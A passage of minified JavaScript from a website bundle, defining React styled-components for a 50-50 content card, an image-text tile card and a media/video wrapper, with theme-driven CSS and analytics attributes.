var(--sc-font-size-default, ").concat(null===(Y=n.theme)||void 0===Y?void 0:Y.fontSizeDefault,");\n          }\n          .nva-50-50-card__text-card-ctas-wrapper--single {\n              .fiftyFiftyAnchor {\n                @media (max-width: ").concat(d.ZP.mobile,") {\n                   ").concat(null!==(J=n.theme)&&void 0!==J&&J.isCorporate?"display: flex;\n                      width: fit-content;\n                      margin: auto;\n                      ":"","\n                }\n              }\n          }\n          .nva-50-50-card__text-card-ctas-wrapper {\n            display: flex;\n            flex-wrap: wrap;\n            gap: var(--g-spacing-3);\n            margin-top: 1.45rem;\n            @media (max-width: ").concat(d.dr.md,") {\n              justify-content: center;\n              ").concat(null!==($=n.theme)&&void 0!==$&&$.isCorporate?"margin: auto;":"","\n            }\n          }\n          .fiftyFifty {\n            ").concat(null!==(nn=n.theme)&&void 0!==nn&&nn.isEquine?"height: 100%;":"","            \n            .image-container {\n              ").concat(null!==(en=n.theme)&&void 0!==en&&en.isEquine?"height: 100%;":"","           \n            }\n            &.video-container {\n              position: relative;\n              padding-bottom: 56.25%;\n              padding-top: var(--sc-spacing-5, 25px);\n              iframe {\n                ").concat(null!==(an=n.theme)&&void 0!==an&&null!==(on=an.fiftyFiftyCard)&&void 0!==on&&on.cardRadius?"border-radius: ".concat(null===(tn=n.theme)||void 0===tn||null===(rn=tn.fiftyFiftyCard)||void 0===rn?void 0:rn.cardRadius,";"):"","\n                  border: 0;\n                  position: absolute;\n                  top: 0;\n                  width: 100%;\n                  height: 100%;\n              }\n              .yt-img {\n                position: absolute;\n                top: 0;\n                left: 0;\n                overflow: hidden;\n                img {\n                  padding: 0;\n                  display: block;\n                  height: 100%;\n                  width: auto;\n                }\n              }\n            }\n          }\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            .fiftyFifty {\n              padding: ").concat(null!==(ln=n.theme)&&void 0!==ln&&null!==(cn=ln.fiftyFiftyCard)&&void 0!==cn&&cn.removeImagePadding?"0":"var(--sc-spacing-4, 20px)",";\n              &.video-container {\n                height: 476px;\n              }\n              img {\n                object-fit: ").concat(null!==(dn=n.theme)&&void 0!==dn&&null!==(sn=dn.fiftyFiftyCard)&&void 0!==sn&&sn.fillImage?"fill":"cover"," !important;\n              }\n            }\n          }\n          &.Variation-A{\n              .fiftyFiftyImage{\n                @media (min-width: ").concat(d.ZP.desktop,") {\n                  order: 2;\n                }\n                ").concat(null!==(vn=n.theme)&&void 0!==vn&&null!==(un=vn.fiftyFiftyCard)&&void 0!==un&&un.cardRadius?"border-radius: var(--sc-50-50-card--card-radius, ".concat(null===(mn=n.theme)||void 0===mn||null===(hn=mn.fiftyFiftyCard)||void 0===hn?void 0:hn.cardRadius,");"):"","\n                @media (min-width: ").concat(d.ZP.desktop,") {\n                    border-radius: var(--sc-50-50-card--card-radius, ").concat(null===(gn=n.theme)||void 0===gn||null===(pn=gn.fiftyFiftyCard)||void 0===pn?void 0:pn.cardRadius,");\n                }\n                img {\n                  ").concat(null!==(fn=n.theme)&&void 0!==fn&&null!==(yn=fn.fiftyFiftyCard)&&void 0!==yn&&yn.cardRadius?"border-radius: var(--sc-50-50-card--card-radius, ".concat(null===(xn=n.theme)||void 0===xn||null===(bn=xn.fiftyFiftyCard)||void 0===bn?void 0:bn.cardRadius,");"):"","\n                  @media (min-width: ").concat(d.ZP.desktop,") {\n                      border-radius: var(--sc-50-50-card--card-radius, ").concat(null===(wn=n.theme)||void 0===wn||null===(Cn=wn.fiftyFiftyCard)||void 0===Cn?void 0:Cn.cardRadius,");\n                  }\n                }\n              }\n              .nva-50-50-card__sideheadline {\n                @media (min-width: ").concat(d.ZP.desktop,") {\n                    order: 2;\n                }\n                @media (min-width: ").concat(d.ZP.desktop,") {\n                    padding: var(--sc-spacing-12, 80px);\n                }\n              }\n            .textCard{\n              @media (min-width: ").concat(d.ZP.desktop,") {\n                  padding: ").concat(n.isStoryBlade?"var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px) var(--sc-spacing-10, 70px) !important":"var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px) var(--sc-spacing-4, 20px) var(--sc-spacing-5, 30px)",";\n              }\n\n              @media (min-width: ").concat(d.ZP.desktopM,") {\n                padding-left: ").concat(null!==(kn=n.theme)&&void 0!==kn&&null!==(Pn=kn.fiftyFiftyCard)&&void 0!==Pn&&Pn.equalCrossPadding?"auto":"148px",";\n                                  }\n              }\n            }\n          }\n          &.Variation-B {\n            .fiftyFiftyImage {\n              ").concat(null!==(Tn=n.theme)&&void 0!==Tn&&null!==(Zn=Tn.fiftyFiftyCard)&&void 0!==Zn&&Zn.cardRadius?"border-radius: var(--sc-50-50-card--card-radius, ".concat(null===(An=n.theme)||void 0===An||null===(_n=An.fiftyFiftyCard)||void 0===_n?void 0:_n.cardRadius,");"):"","\n              @media (min-width: ").concat(d.ZP.desktop,") {\n                 border-radius: var(--sc-50-50-card--card-radius, ").concat(null===(Nn=n.theme)||void 0===Nn||null===(Sn=Nn.fiftyFiftyCard)||void 0===Sn?void 0:Sn.cardRadius,");\n              }\n              img {\n                ").concat(null!==(Ln=n.theme)&&void 0!==Ln&&null!==(In=Ln.fiftyFiftyCard)&&void 0!==In&&In.cardRadius?"border-radius: var(--sc-50-50-card--card-radius, ".concat(null===(Fn=n.theme)||void 0===Fn||null===(Bn=Fn.fiftyFiftyCard)||void 0===Bn?void 0:Bn.cardRadius,");"):"","\n                @media (min-width: ").concat(d.ZP.desktop,") {\n                    border-radius: var(--sc-50-50-card--card-radius, ").concat(null===(Hn=n.theme)||void 0===Hn||null===(Rn=Hn.fiftyFiftyCard)||void 0===Rn?void 0:Rn.cardRadius,");\n                }\n              }\n            }\n            .nva-50-50-card__sideheadline {\n              padding-left: 20px;\n              @media (min-width: ").concat(d.ZP.desktop,") {\n                padding: var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-12,80px) var(--sc-spacing-13,91px);\n              }\n            }\n            .textCard{\n              @media (min-width: ").concat(d.ZP.desktop,") {\n               padding: ").concat(n.isStoryBlade?"var(--sc-spacing-4, 20px) var(--sc-spacing-8, 50px) var(--sc-spacing-4, 20px) var(--sc-spacing-5, 30px) !important":"var(--sc-spacing-4, 20px) var(--sc-spacing-5, 30px)",";\n              }\n              @media (min-width: ").concat(d.ZP.desktopM,") {\n                padding-right: ").concat(null!==(Vn=n.theme)&&void 0!==Vn&&null!==(En=Vn.fiftyFiftyCard)&&void 0!==En&&En.equalCrossPadding?"auto":"148px",";\n              }\n            }\n          }\n          h2, h3, h4, ul, ol, p {\n            color: ").concat(null===n.fontColor?(0,v.yX)(a)?"var(--sc-50-50-card--text-color-dark, ".concat((0,v.DE)(a,null===(zn=n.theme)||void 0===zn||null===(Mn=zn.fiftyFiftyCard)||void 0===Mn?void 0:Mn.textColorDark),")"):"var(--sc-50-50-card--text-color-light, ".concat((0,v.DE)(a,null===(Gn=n.theme)||void 0===Gn||null===(Dn=Gn.fiftyFiftyCard)||void 0===Dn?void 0:Dn.textColorLight),")"):"","\n              ").concat(n.fontColor===s.ZP.light?"var(--sc-50-50-card--text-color-light, ".concat(null===(jn=n.theme)||void 0===jn||null===(On=jn.fiftyFiftyCard)||void 0===On?void 0:On.textColorLight,")"):"","\n              ").concat(n.fontColor===s.ZP.dark?"var(--sc-50-50-card--text-color-dark, ".concat(null===(Un=n.theme)||void 0===Un||null===(Wn=Un.fiftyFiftyCard)||void 0===Wn?void 0:Wn.textColorDark,")"):"",";\n            }\n            .sg-btn-cpnt.primary-anchor {\n    ").concat(null!==(qn=n.theme)&&void 0!==qn&&null!==(Qn=qn.button)&&void 0!==Qn&&Qn.hasAlternatePrimaryAnchor&&(n.fontColor===s.ZP.light&&null!==(Xn=n.theme)&&void 0!==Xn&&null!==(Kn=Xn.button)&&void 0!==Kn&&Kn.linkColorLightPrimary||null===n.fontColor&&!(0,v.yX)(a))?(0,v.eG)(null===(Yn=n.theme)||void 0===Yn?void 0:Yn.button):"","\n  }\n            a:not(.sg-btn-cpnt) {\n              display: inline;\n              ").concat(null===n.fontColor?(0,v.yX)(a)?(0,v.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(Jn=n.theme)||void 0===Jn||null===($n=Jn.richText)||void 0===$n?void 0:$n.anchorColor,")"),a):(0,v.EV)(null===(ni=n.theme)||void 0===ni?void 0:ni.fiftyFiftyCard,a):"","\n              ").concat(n.fontColor===s.ZP.light?(0,v.EV)(null===(ii=n.theme)||void 0===ii?void 0:ii.fiftyFiftyCard):"","\n              ").concat(n.fontColor===s.ZP.dark?(0,v.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(ei=n.theme)||void 0===ei||null===(ai=ei.richText)||void 0===ai?void 0:ai.anchorColor,")")):"","\n        }\n          @media (min-width: ").concat(d.ZP.desktop,") {\n            h2, h3, h4, ul, ol, p {\n              color:\n              ").concat(null!==(oi=n.theme)&&void 0!==oi&&null!==(ti=oi.fiftyFiftyCard)&&void 0!==ti&&ti.notFullBleedBgColor?"var(--sc-3-tile--text-color-dark, ".concat(null===(ri=n.theme)||void 0===ri||null===(li=ri.threeTile)||void 0===li?void 0:li.textColorDark,")"):null===n.fontColor?(0,v.yX)(a)?"var(--sc-50-50-card--text-color-dark, ".concat((0,v.DE)(a,null===(ci=n.theme)||void 0===ci||null===(di=ci.fiftyFiftyCard)||void 0===di?void 0:di.textColorDark),")"):"var(--sc-50-50-card--text-color-light, ".concat((0,v.DE)(a,null===(si=n.theme)||void 0===si||null===(vi=si.fiftyFiftyCard)||void 0===vi?void 0:vi.textColorLight),")"):"","\n              ").concat(n.fontColor===s.ZP.light?"var(--sc-50-50-card--text-color-light, ".concat(null===(ui=n.theme)||void 0===ui||null===(mi=ui.fiftyFiftyCard)||void 0===mi?void 0:mi.textColorLight,")"):"","\n              ").concat(n.fontColor===s.ZP.dark?"var(--sc-50-50-card--text-color-dark, ".concat(null===(hi=n.theme)||void 0===hi||null===(gi=hi.fiftyFiftyCard)||void 0===gi?void 0:gi.textColorDark,")"):"","\n            }\n            .sg-btn-cpnt.primary-anchor {\n    ").concat(null!==(pi=n.theme)&&void 0!==pi&&null!==(fi=pi.button)&&void 0!==fi&&fi.hasAlternatePrimaryAnchor&&(n.fontColor===s.ZP.light&&null!==(yi=n.theme)&&void 0!==yi&&null!==(xi=yi.button)&&void 0!==xi&&xi.linkColorLightPrimary||null===n.fontColor&&!(0,v.yX)(a))?(0,v.eG)(null===(bi=n.theme)||void 0===bi?void 0:bi.button):"","\n  }\n            a:not(.sg-btn-cpnt) {\n              display: inline;\n              ").concat(null!==(wi=n.theme)&&void 0!==wi&&null!==(Ci=wi.fiftyFiftyCard)&&void 0!==Ci&&Ci.notFullBleedBgColor?(0,v.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(ki=n.theme)||void 0===ki||null===(Pi=ki.richText)||void 0===Pi?void 0:Pi.anchorColor,")")):null===n.fontColor?(0,v.yX)(a)?(0,v.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(Ti=n.theme)||void 0===Ti||null===(Zi=Ti.richText)||void 0===Zi?void 0:Zi.anchorColor,")"),a):(0,v.EV)(null===(Ai=n.theme)||void 0===Ai?void 0:Ai.fiftyFiftyCard,a):"","\n              ").concat(n.fontColor===s.ZP.light?(0,v.EV)(null===(_i=n.theme)||void 0===_i?void 0:_i.fiftyFiftyCard):"","\n              ").concat(n.fontColor===s.ZP.dark?(0,v.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(Ni=n.theme)||void 0===Ni||null===(Si=Ni.richText)||void 0===Si?void 0:Si.anchorColor,")")):"","\n        }\n            }\n          }\n        }\n        "):""})),m=e(58589),h=e(34076),g=e(38074),p=e(83582),f=e(8437),y=e(49473),x=e(97386),b=["className","ariaLabel","headingText","sideHeadline","sideShortText","subHeadingText","imageSource","imageAltText","descriptionText","classNameHeading","classNameSubHeading","classNamePara","classNameAnchor","cta","styleType","media","styleTypeAnchor","dataAnalytics","backgroundTheme","srcSetSetting","isStoryBlade","isHero","key","isGreaterThanPhone","isCurrentSlide","categoryTitle"],w=t.createElement,C=function(n){var i,e,a,r,l,d,s,v,u,C,k,P,T=n.className,Z=(n.ariaLabel,n.headingText),A=n.sideHeadline,_=n.sideShortText,N=n.subHeadingText,S=(n.imageSource,n.imageAltText,n.descriptionText),L=n.classNameHeading,I=n.classNameSubHeading,F=n.classNamePara,B=n.classNameAnchor,H=n.cta,R=n.styleType,V=n.media,E=(n.styleTypeAnchor,n.dataAnalytics),z=(n.backgroundTheme,n.srcSetSetting),M=(n.isStoryBlade,n.isHero),G=n.key,D=n.isGreaterThanPhone,j=n.isCurrentSlide,O=n.categoryTitle,U=(0,o.Z)(n,b),W=(0,t.useState)(!(M&&!j)),q=W[0],Q=W[1],X=(0,t.useRef)(null);(0,t.useEffect)((function(){var n;if(M&&X){var i=window.innerWidth;Q(!1);n=setTimeout((function(){var n=X.current.getBoundingClientRect();Q(j&&n.width>0&&n.left>=0&&n.right<=i)}),1010)}return function(){clearTimeout(n)}}),[X,j]);var K=A||(null===_||void 0===_?void 0:_.json)||!1;return w("div",{className:c()("nva-50-50-card",K&&"nva-50-50-card--sideheadline",T),key:G},!K&&w("div",{className:c()(null!==V&&void 0!==V&&V.video?"nva-50-50-card__video":"nva-50-50-card__image","fiftyFiftyImage","col-sm-12 col-md-7",null!==V&&void 0!==V&&V.video?"video":"image")},V&&w(f.Z,{video:V.video,className:"nva-50-50-card__media fiftyFifty",imageDetails:V.image,videoSetting:{fs:1},styleType:R,srcSetSetting:z,isHero:M,isGreaterThanPhone:D})),K&&w("div",{className:"nva-50-50-card__sideheadline col-sm-12 col-md-7"},O&&w(g.Z,{className:"nva-50-50-card__text-card-category-title u-overline"},O),A&&w(h.Z,{HeadingType:"h2",className:"nva-50-50-card__text-card-heading ".concat(L),id:"".concat((0,y.ZP)(A))},A),_&&w(m.Z,{isHero:M,shouldBeTabbable:q,className:"nva-50-50-card__side-short-text ".concat(F),jsonContent:_.json?_.json:_,entriesContent:null===_||void 0===_||null===(i=_.links)||void 0===i||null===(e=i.entries)||void 0===e?void 0:e.block,linksContent:null===_||void 0===_||null===(a=_.links)||void 0===a||null===(r=a.entries)||void 0===r?void 0:r.inline,richTextEmbeddedAsset:null===_||void 0===_||null===(l=_.links)||void 0===l||null===(d=l.assets)||void 0===d?void 0:d.block,contentfulLivePreview:x.zo.getProps({entryId:null===U||void 0===U?void 0:U.entryId,fieldId:"sideShortText"})})),w("div",{ref:X,className:"nva-50-50-card__text-card-wrapper fiftyFiftyText col-sm-12  col-md-5"},w("div",{className:"nva-50-50-card__text-card textCard"},O&&!A&&w(g.Z,{className:"nva-50-50-card__text-card-category-title u-overline"},O),Z&&w(h.Z,{HeadingType:"h2",className:"nva-50-50-card__text-card-heading ".concat(L),id:"".concat((0,y.ZP)(Z)),contentfulLivePreview:x.zo.getProps({entryId:null===U||void 0===U?void 0:U.entryId,fieldId:"headline"})},Z),N&&w(g.Z,{className:"nva-50-50-card__text-card-sub-heading ".concat(I),contentfulLivePreview:x.zo.getProps({entryId:null===U||void 0===U?void 0:U.entryId,fieldId:"subHeadline"})},N),S&&w(m.Z,{isHero:M,shouldBeTabbable:q,className:"nva-50-50-card__text-card-description ".concat(F),jsonContent:S.json?S.json:S,entriesContent:null===S||void 0===S||null===(s=S.links)||void 0===s||null===(v=s.entries)||void 0===v?void 0:v.block,linksContent:null===S||void 0===S||null===(u=S.links)||void 0===u||null===(C=u.entries)||void 0===C?void 0:C.inline,richTextEmbeddedAsset:null===S||void 0===S||null===(k=S.links)||void 0===k||null===(P=k.assets)||void 0===P?void 0:P.block,contentfulLivePreview:x.zo.getProps({entryId:null===U||void 0===U?void 0:U.entryId,fieldId:"shortText"})}),(null===H||void 0===H?void 0:H.length)>0&&w("div",{className:c()("nva-50-50-card__text-card-ctas-wrapper",H.length>1?"nva-50-50-card__text-card-ctas-wrapper--multiple":"nva-50-50-card__text-card-ctas-wrapper--single")},H.map((function(n,i){var e;return w(p.ZP,{key:i,"data-entry-id":null===(e=n.sys)||void 0===e?void 0:e.id,tabIndex:q?"0":"-1",title:n.label,to:n.url,hyperlinkType:n.hyperlinkType,className:"nva-50-50-card__text-card-anchor ".concat(B),ctaBehavior:n.behavior,"aria-label":n.ariaLabel,"data-analytics-type":E&&E.type?E.type:"","data-analytics-value":E&&E.value?E.value:"","data-analytics-variation":E&&E.variation?E.variation:"",styleType:0===i?"primary-anchor":"secondary-anchor",type:n.type,ninetailedEvent:n.ninetailedEvent,ninetailedTraits:n.ninetailedTraits},n.label)}))))))};C.defaultProps={className:"",styleType:"",isHero:!1};var k=(0,r.ZP)(C).withConfig({componentId:"sc-wb9y8b-0"})(["",";"],u)},41320:function(n,i,e){e.d(i,{Z:function(){return T}});var a=e(4730),o=e(67294),t=e(19521),r=e(72587),l=e(1667),c=(0,t.iv)(["position:relative;",";",";.gallery-media-caption{@media (max-width:","){height:auto !important;}}.CTAWrapper{display:flex;flex-wrap:wrap;justify-content:center;justify-items:center;.promo-link{@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){display:inline-block;margin-left:10px;margin-right:10px;}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){display:block;width:100%;}@media (max-width:","){display:grid;grid-template-columns:1fr;grid-template-rows:1fr;grid-template-columns:1fr;margin-top:30px;align-items:center;.promo-link{margin-top:0;margin-bottom:10px;a{display:inline-block;width:80vw;text-align:center;}}}}"],(function(n){var i,e,a,o,t,c,d,s,v,u,m,h,g,p,f,y,x;return"three-tile"===n.styleType?"\n      .tile-image,\n      .nva-image-text-card__custom-code {\n        order: 1;\n      }\n      .arrow {\n        min-width: 182px;\n      }\n      .tile-category-title {\n        order: 2;\n      }\n      .tile-heading {\n        order: 3;\n      }\n      .tile-subheading {\n        order: 4;\n      }\n      .tile-para {\n        order: 5;\n      }\n      .tile-link {\n         order: 6;\n      }\n      max-width: 337px;\n      margin: 0 auto;\n      display: flex;\n      flex-direction: column;\n      text-align:left;\n      @media (min-width: ".concat(r.ZP.tabletL,") {\n        width: auto;\n        margin: 0;\n      }\n      &.variation-b\n        .tile-image,\n        .nva-image-text-card__custom-code {\n          order: 3;\n        }\n        .tile-heading {\n          order: 2;\n        }\n        .tile-category-title {\n          order: 1;\n        }\n      }\n      &.variation-c {\n        background-color: var(--sc-image-gallery--tile-bg-color, ").concat(null===(i=n.theme)||void 0===i||null===(e=i.imageGallery)||void 0===e?void 0:e.tileBgColor,");\n        ").concat(null!==(a=n.theme)&&void 0!==a&&null!==(o=a.threeTile)&&void 0!==o&&o.cardRadius?"border-radius: var(--sc-3-tile--card-border-radius, ".concat(null===(t=n.theme)||void 0===t||null===(c=t.threeTile)||void 0===c?void 0:c.cardRadius,");\n              .tile-image {\n                border-bottom-left-radius: 0;\n                border-bottom-right-radius: 0;\n              }"):"","\n        .tile-category-title,\n        .tile-heading,\n        .tile-subheading,\n        .tile-para,\n        .tile-link {\n          margin: 0 20px 20px;\n        }\n        h2,\n        h3,\n        h4,\n        ul,\n        ol,\n        p,\n        .tile-category-title,\n        .tile-heading,\n        .three-tile-top-heading,\n        .three-tile-top-description,\n        .tile-subheading,\n        .text-para\n        .tile-para p\n        {\n          color: ").concat((0,l.yX)({css:null===(d=n.theme)||void 0===d||null===(s=d.imageGallery)||void 0===s?void 0:s.tileBgColor})?"var(--sc-3-tile--text-color-dark, ".concat(null===(v=n.theme)||void 0===v||null===(u=v.threeTile)||void 0===u?void 0:u.textColorDark,")"):"var(--sc-3-tile--text-color-light, ".concat(null===(m=n.theme)||void 0===m||null===(h=m.threeTile)||void 0===h?void 0:h.textColorLight,")"),";\n        }\n        a:not(.sg-btn-cpnt) {\n          ").concat((0,l.yX)({css:null===(g=n.theme)||void 0===g||null===(p=g.imageGallery)||void 0===p?void 0:p.tileBgColor})?(0,l.oY)("var(--sc-rich-text--color-anchor, ".concat(null===(f=n.theme)||void 0===f||null===(y=f.richText)||void 0===y?void 0:y.anchorColor,")")):(0,l.EV)(null===(x=n.theme)||void 0===x?void 0:x.threeTile),"\n        }\n      }\n    }\n     "):""}),(function(n){return"staff-blade"===n.styleType?"\n      .tile-image,\n      .nva-image-text-card__custom-code {\n        order: 1;\n      }\n      .tile-heading {\n        order: 2;\n      }\n      .tile-subheading {\n        order: 3;\n      }\n      .tile-para {\n        order: 4;\n      }\n      .tile-link {\n        order: 5;\n      }\n      display: flex;\n      float:left;\n      flex-direction: column;\n      text-align:center;\n      ":""}),r.ZP.tabletL,r.ZP.tabletL),d=e(93967),s=e.n(d),v=e(38074),u=e(34076),m=e(83582),h=e(64106),g=e(30562),p=e(58589),f=e(36864),y=o.createElement;var x=function(n){return y("svg",(0,f.Z)({height:60,viewBox:"0 0 60 60",width:60},n),y("path",{d:"M30 0a30 30 0 1030 30A29.96 29.96 0 0030 0zm-7.533 42.667V17.333L42.6 30z",fill:"#fff"}))},b=e(83574),w=["className","tileBackgroundColor","ariaLabel","headingText","headingType","subHeadingText","paraText","categoryTitleClassName","paraHeadingClassName","subParaText","subHeadingType","imageSource","imageSrcset","imageCaption","mobileImageUrl","imageAltText","imageTitle","mediaType","richTextEmbeddedAsset","descriptionText","descriptionType","variation","imageClassName","headingClassName","subHeadingClassName","subParaClassName","paraClassName","linksWrapperClassName","linkClassName","anchorClassName","linkStyleType","linkTitle","sysId","ctaCollection","ctaSingle","dataAnalytics","children","srcSetSetting","isGallery","donotLazyLoad","categoryTitle","contentfulLivePreviewHeadingText","contentfulLivePreviewSubParaText","contentfulLivePreviewDescriptionText","contentfulLivePreviewCategoryTitle","customCode"],C=o.createElement,k=t.ZP.section.withConfig({componentId:"sc-h1x7ke-0"})(["",";"],c),P=function(n){var i,e,t=n.className,r=n.tileBackgroundColor,l=n.ariaLabel,c=n.headingText,d=n.headingType,f=n.subHeadingText,y=n.paraText,P=n.categoryTitleClassName,T=n.paraHeadingClassName,Z=n.subParaText,A=n.subHeadingType,_=n.imageSource,N=n.imageSrcset,S=n.imageCaption,L=n.mobileImageUrl,I=n.imageAltText,F=n.imageTitle,B=n.mediaType,H=n.richTextEmbeddedAsset,R=n.descriptionText,V=n.descriptionType,E=n.variation,z=n.imageClassName,M=n.headingClassName,G=n.subHeadingClassName,D=n.subParaClassName,j=n.paraClassName,O=n.linksWrapperClassName,U=n.linkClassName,W=n.anchorClassName,q=n.linkStyleType,Q=(n.linkTitle,n.sysId),X=n.ctaCollection,K=n.ctaSingle,Y=n.dataAnalytics,J=n.children,$=n.srcSetSetting,nn=n.isGallery,en=n.donotLazyLoad,an=n.categoryTitle,on=n.contentfulLivePreviewHeadingText,tn=n.contentfulLivePreviewSubParaText,rn=n.contentfulLivePreviewDescriptionText,ln=n.contentfulLivePreviewCategoryTitle,cn=n.customCode,dn=void 0===cn?null:cn,sn=((0,a.Z)(n,w),!E||E.toLowerCase()!==g.ZP.variations.variationB.toLowerCase()&&E.toLowerCase()!==g.ZP.variations.variationC.toLowerCase()?"":E.toLowerCase()),vn=r&&(null===E||void 0===E?void 0:E.toLowerCase())===g.ZP.variations.variationC.toLowerCase()?r:null,un=!(!B||B!==g.dF.VIDEO);return C(k,{className:"nva-image-text-card ".concat(sn," ").concat(t),style:{background:vn},id:Q},!_||nn||_.includes("base64")?_.includes("base64")?C("div",{className:"nva-image-text-card__image ".concat(z)},C(h.Z,{src:_,alt:I,title:F||I,width:"100%"})):"":C("div",{className:"nva-image-text-card__image ".concat(z)},C(h.Z,{src:_,alt:I,title:F||I,srcset:N,srcSetSettingImg:$,mobileImageUrl:L,donotLazyLoad:en,priority:$&&$.priority}),un&&C("span",{className:"nva-image-text-card__video-icon video-icon"},C(x,{width:"54",height:"54"}))),_&&nn&&C(o.Fragment,null,C("div",{className:"nva-image-text-card__image ".concat(z," ").concat(S?"gallery-media-caption":"")},C(h.Z,{src:_,alt:I,title:F||I,srcset:N,srcSetSettingImg:$,mobileImageUrl:L,donotLazyLoad:en}),un&&C("span",{className:"nva-image-text-card__video-icon video-icon"},C(x,{width:"54",height:"54"})))),an&&C(v.Z,{className:"nva-image-text-card__category-title u-overline ".concat(P),contentfulLivePreview:ln},an),c&&C(u.Z,{HeadingType:d,className:"nva-image-text-card__heading ".concat(M),contentfulLivePreview:on},c),y&&C(v.Z,{className:"nva-image-text-card__para-heading ".concat(T)},y),f&&C(u.Z,{HeadingType:A,className:"nva-image-text-card__sub-heading ".concat(G||"")},f),Z&&C(v.Z,{className:"nva-image-text-card__para-sub-heading ".concat(D),contentfulLivePreview:tn},Z),R&&V&&V===g.Pk.RICH_TEXT&&C(p.Z,{className:"nva-image-text-card__rich-text ".concat(j),jsonContent:R,richTextEmbeddedAsset:H,contentfulLivePreview:rn}),dn&&C("div",{className:"nva-image-text-card__custom-code"},C(b.Z,{mailchimpdata:dn})),R&&!V&&C(v.Z,{className:"nva-image-text-card__para ".concat(j)},R),J&&C("div",{className:"content-container"},J),(null===K||void 0===K?void 0:K.label)&&C(v.Z,{className:U},C(m.ZP,{"data-entry-id":null===(i=K.sys)||void 0===i?void 0:i.id,title:K.label,to:K.url,className:s()("nva-image-text-card__anchor","nva-image-text-card__anchor--single","arrow",W,W&&"".concat(W,"--single")),styleType:q,type:K.type,ctaBehavior:K.behavior,hyperlinkType:K.hyperlinkType,"aria-label":l,ninetailedEvent:K.ninetailedEvent,ninetailedTraits:K.ninetailedTraits,"data-analytics-type":Y&&Y.type?Y.type:"","data-analytics-value":Y&&Y.value?Y.value:"","data-analytics-variation":Y&&Y.variation?Y.variation:"",icon:null===K||void 0===K?void 0:K.icon,iconPosition:null===K||void 0===K?void 0:K.iconPosition},K.label)),(null===X||void 0===X||null===(e=X.items)||void 0===e?void 0:e.length)>0&&C("div",{className:"nva-image-text-card__cta-wrapper CTAWrapper ".concat(O)},X.items.map((function(n){var i;return C(v.Z,{className:U,key:n.sys.id},C(m.ZP,{"data-entry-id":null===(i=n.sys)||void 0===i?void 0:i.id,title:n.label,to:n.url,className:s()("nva-image-text-card__anchor","nva-image-text-card__anchor--multiple","arrow",W,W&&"".concat(W,"--multiple")),styleType:q,type:n.type,ctaBehavior:n.behavior,hyperlinkType:n.hyperlinkType,"aria-label":n.ariaLabel,ninetailedEvent:n.ninetailedEvent,ninetailedTraits:n.ninetailedTraits,"data-analytics-type":Y&&Y.type?Y.type:"","data-analytics-value":Y&&Y.value?Y.value:"","data-analytics-variation":Y&&Y.variation?Y.variation:""},n.label))}))))};P.defaultProps={className:"",tileBackgroundColor:"",ariaLabel:"",headingText:"",subHeadingText:"",imageSource:"",imageAltText:"",imageTitle:"",descriptionText:"",variation:"",linksWrapperClassName:"",linkClassName:"",anchorClassName:"",mediaType:g.dF.IMAGE,categoryTitle:"",donotLazyLoad:!1};var T=(0,t.ZP)(P).withConfig({componentId:"sc-h1x7ke-1"})(["",";"],c)},8437:function(n,i,e){e.d(i,{Z:function(){return h}});var a=e(36864),o=e(4730),t=e(67294),r=e(19521),l=e(72587),c=(0,r.iv)(["",";&.video-container{display:",";",";@media (min-width:","){display:block;","}@media (min-width:","){display:block;","}iframe{"," border:0;width:100%;height:100%;",";@media (max-width:","){",";}}}&.mobile-image{","}.c-video--hero{transition:opacity 0.8s ease-in-out 0s;}"],(function(n){return"heroCarousel"===n.styleType||"videoSliderImage"===n.styleType?"\n        &.video-container {\n            height: 0;\n        }\n    ":""}),(function(n){return"videoSliderImage"===n.styleType?"block":"none"}),(function(n){return"videoSliderImage"===n.styleType?"\n      margin: auto;\n      position: relative;\n      width:95vw;\n      height:54vw;\n    ":""}),l.ZP.desktop,(function(n){return"videoSliderImage"===n.styleType?"width:80vw;\n    height: 45vw;":""}),l.ZP.desktopL,(function(n){return"videoSliderImage"===n.styleType?"width:1000px;\n            height: 562px;":""}),(function(n){return"heroCarousel"!==n.styleType&&"background-color: #000;"}),(function(n){return"videoSliderImage"===n.styleType?"position: absolute;":""}),l.ZP.mobile,(function(n){return"videoSliderImage"===n.styleType?"border: 0;\n      position: absolute;\n      top: 0;\n      left: 0;\n      width: 100%;\n      height: 100%;\n      ":""}),(function(n){return"videoSliderImage"===n.styleType?"display: block;":""})),d=e(64106),s=e(66237),v=["className","video","imageDetails","videoSetting","styleType","srcSetSetting","blurDataURL","imageOptimisationType","isHero","isGreaterThanPhone","isLessThanDesktop","mobileCardBackgroundColor","mobileHeroVariation"],u=t.createElement,m=function(n){var i,e,r,l,c,m,h,g,p,f,y,x,b,w,C,k,P,T,Z,A,_,N,S,L,I,F,B,H,R,V,E,z,M,G,D,j,O,U,W,q,Q,X,K,Y=n.className,J=n.video,$=n.imageDetails,nn=n.videoSetting,en=n.styleType,an=n.srcSetSetting,on=n.blurDataURL,tn=n.imageOptimisationType,rn=n.isHero,ln=n.isGreaterThanPhone,cn=n.isLessThanDesktop,dn=n.mobileCardBackgroundColor,sn=n.mobileHeroVariation,vn=((0,o.Z)(n,v),null===$||void 0===$||null===(i=$.image)||void 0===i?void 0:i.url);vn||(vn=null===$||void 0===$||null===(X=$.image)||void 0===X||null===(K=X.file)||void 0===K?void 0:K.url);var un,mn,hn=null===$||void 0===$||null===(e=$.mobileImage)||void 0===e?void 0:e.url,gn=null===$||void 0===$||null===(r=$.image)||void 0===r?void 0:r.url;$&&$.mobileImage&&!hn&&(hn=null===$||void 0===$||null===(un=$.mobileImage)||void 0===un||null===(mn=un.file)||void 0===mn?void 0:mn.url);return J?rn?u(t.Fragment,null,u("div",{className:"nva-media ".concat(Y," 